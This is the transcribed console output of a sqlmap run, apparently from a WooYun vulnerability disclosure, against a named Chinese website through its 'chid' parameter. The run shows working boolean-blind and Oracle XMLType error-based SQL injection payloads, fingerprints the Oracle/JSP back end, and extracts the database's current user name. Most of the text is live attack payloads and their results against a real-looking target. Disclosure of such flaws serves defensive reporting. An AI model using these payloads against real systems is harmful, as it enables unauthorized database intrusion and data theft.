 管理员: sqlmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: chid=9076' AND 3159=3159 AND 'LoTj'='LoTj&org_id=139
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: chid=9076' AND 9162=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113
)||CHR(98)||CHR(119)||CHR(121)||CHR(113)||(SELECT (CASE WHEN (9162=9162) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(104)||CHR(109)||CHR(105)||CHR(113)||CHR(62
))) FROM DUAL) AND 'xZPY'='xZPY&org_id=139
---
[02:33:57] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[02:33:57] [INFO] fetching current user
[02:33:59] [INFO] retrieved: HNAGRI
current user:    'HNAGRI'
[02:33:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[02:33:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hnnyzz.com'
[*] shutting down at 02:33:59
www.wooyun.org
D:\Python27\sqlmap>